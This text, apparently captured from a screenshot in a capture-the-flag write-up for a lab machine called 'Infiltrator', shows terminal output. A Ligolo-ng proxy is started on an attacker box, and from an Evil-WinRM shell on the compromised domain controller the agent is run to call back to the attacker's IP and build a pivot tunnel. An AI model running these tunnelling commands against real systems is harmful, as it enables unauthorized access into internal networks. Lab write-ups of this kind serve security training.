 → Infiltrator sudo ./tools/ligolo-proxy -selfcert -laddr 0.0.0.0:443
[sudo] password for kali:
WARN[0000] Using automatically generated self-signed certificates (Not recommended)
INFO[0000] Listening on 0.0.0.0:443
Ligolo-ng
Made in France ♥ by @Nicocha30!
ligolo-ng » INFO[0030] Agent joined. name="INFILTRATOR\\M.harris@dc01" remote="10.10.11.31:579
46"
ligolo-ng »
ligolo-ng » session
? Specify a session : 1 - #1 - INFILTRATOR\M.harris@dc01 - 10.10.11.31:57946
[Agent : INFILTRATOR\M.harris@dc01] » start --tun infiltrator
INFO[0040] Starting tunnel to INFILTRATOR\M.harris@dc01
[Agent : INFILTRATOR\M.harris@dc01] »
[Agent : INFILTRATOR\M.harris@dc01] »
*Evil-WinRM* PS C:\Users\M.harris\Documents> ./ligolo-agent -connect 10.10.14.16:443 -ignore-cert
ligolo-agent.exe : time="2025-03-31T00:00:30-07:00" level=warning msg="warning, certificate validation disabled"
+ CategoryInfo : NotSpecified: (time="2025-03-3...ation disabled":String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
time="2025-03-31T00:00:30-07:00" level=info msg="Connection established" addr="10.10.14.16:443"